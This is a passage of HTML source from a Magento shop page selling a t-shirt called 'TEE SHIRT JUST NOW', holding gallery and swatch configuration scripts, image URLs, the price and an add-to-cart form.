        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }    
	
    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-face.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/356462273f6fc5b0fc03a7c111958903\/t\/-\/t-shirt-just-now-blanc-face.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face.jpg","caption":"TEE SHIRT JUST NOW","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-profil.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/356462273f6fc5b0fc03a7c111958903\/t\/-\/t-shirt-just-now-blanc-profil.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil.jpg","caption":"TEE SHIRT JUST NOW","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-dos.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/356462273f6fc5b0fc03a7c111958903\/t\/-\/t-shirt-just-now-blanc-dos.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos.jpg","caption":"TEE SHIRT JUST NOW","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-zoom.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/356462273f6fc5b0fc03a7c111958903\/t\/-\/t-shirt-just-now-blanc-zoom.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom.jpg","caption":"TEE SHIRT JUST NOW","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                                        	"nav": "thumbs",
                                        "loop": true,
                    "keyboard": true,
                    "arrows": true,
                    "allowfullscreen": true,
                    "showCaption": false,
                    "width": 1000,
                    "thumbwidth": 110,
                    "thumbheight": 110,
                    "height": 1000,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": true,
                    "navdir": "horizontal",
                    "navarrows": false,
                    "navtype": "slides",
                    "arrows": false,
                    "showCaption": false,
                                            "transitionduration": 500,
                                            "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"76":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"77":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"78":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"79":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"80":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"81":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"82":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"83":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"84":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Passer au début de la Galerie d’images    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">TEE SHIRT JUST NOW</span>    </h1>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">3609031110558</div>
</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilit&#xE9;">
            <span>En stock</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Qt&#xE9;">
    Plus que <strong>%1</strong> en stock</div>
</div><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="86" data-price-box="product-id-86"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label"></span>
        <span  id="product-price-86"                data-price-amount="22.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,90 €</span></span>
                <meta itemprop="price" content="22.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</span>


</div></div>
<div class="product-add-form">
    <form action="http://www.airness.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5haXJuZXNzLmNvbS90ZWUtc2hpcnQtaG9tbWUtanVzdC1ub3cuaHRtbA~~/product/86/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="86" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="86" />
        <input name="form_key" type="hidden" value="XeHgznklT1tZiEGN" />                            		   
        
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;obligatoires">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Couleur","options":[{"id":"4","label":"Noir","products":["81","82","83","84"]},{"id":"5","label":"Blanc","products":["76","77","78","79","80"]}],"position":"0"},"186":{"id":"186","code":"taille","label":"taille","options":[{"id":"10","label":"S","products":["76","81"]},{"id":"11","label":"M","products":["77","82"]},{"id":"12","label":"L","products":["78","83"]},{"id":"13","label":"XL","products":["79","84"]},{"id":"14","label":"XXL","products":["80"]}],"position":"1"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"76":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"77":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"78":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"79":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"80":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"81":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"82":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"83":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}},"84":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":22.9},"oldPrice":{"amount":22.9},"basePrice":{"amount":22.9},"finalPrice":{"amount":22.9}},"productId":"86","chooseText":"Choisissez une option...","images":{"76":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-face_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-profil_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-dos_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-zoom_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"77":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-face_1_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_1.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-profil_1_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_1.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-dos_1_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_1.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-zoom_1_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_1.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"78":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-face_1_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_2.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-profil_1_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_2.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-dos_1_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-zoom_1_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_2.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"79":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-face_1_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_3.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-profil_1_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_3.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-dos_1_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_3.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-zoom_1_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_3.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"80":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-face_1_4.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_4.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-face_1_4.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-profil_1_4.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_4.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-profil_1_4.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-dos_1_4.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_4.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-dos_1_4.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-blanc-zoom_1_4.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_4.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-blanc-zoom_1_4.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"81":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-face_1_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-profil.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-dos.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-zoom.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"82":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-face_1_1_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1_1.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-profil_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil_1.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-dos_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos_1.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-zoom_1.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom_1.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom_1.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"83":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-face_1_1_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1_2.jpg","caption":null,"position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-profil_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-profil_2.jpg","caption":null,"position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-dos_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-dos_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-zoom_2.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom_2.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-zoom_2.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"84":[{"thumb":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/6cbefb2949f89c714b325febb6e685f3\/t\/-\/t-shirt-just-now-noir-face_1_1_3.jpg","img":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1_3.jpg","full":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/703a8d5d1ba04665d289ae829b13c4b1\/t\/-\/t-shirt-just-now-noir-face_1_1_3.jpg","caption":null,"position":"0","isM